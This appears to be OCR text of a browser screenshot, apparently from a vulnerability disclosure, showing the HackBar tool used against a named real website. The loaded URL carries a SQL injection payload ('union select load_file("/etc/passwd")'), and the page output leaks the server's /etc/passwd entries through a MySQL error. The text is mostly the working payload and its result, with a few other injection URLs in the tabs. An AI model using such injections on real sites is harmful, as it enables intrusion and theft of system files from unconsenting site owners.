 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ww...01,1--%20 http://ww...10,1--%20 http://ww...01,1--%20 http://ww...00,1--%20 http://ww...%22)--%20 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN seleCt load_file("/etc/passwd")--%20
Split URL
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN seleCt load_file("/etc/passwd")-- 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 something 读书书签
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near ':x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon' at line 1
119.254.35.18 Fiddler: Disabled
www.wooyun.org